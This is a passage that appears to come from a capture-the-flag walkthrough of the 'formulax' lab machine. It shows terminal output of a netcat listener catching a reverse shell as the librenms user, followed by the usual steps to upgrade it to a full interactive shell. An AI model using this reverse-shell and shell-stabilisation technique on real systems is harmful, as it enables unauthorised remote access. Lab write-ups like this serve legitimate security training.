 listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.6] 43538
bash: cannot set terminal process group (940): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$ id
id
uid=999(librenms) gid=999(librenms) groups=999(librenms)
librenms@formulax:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
librenms@formulax:~$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
librenms@formulax:~$ export TERM=xterm
librenms@formulax:~$ export SHELL=bash
librenms@formulax:~$ whoami
librenms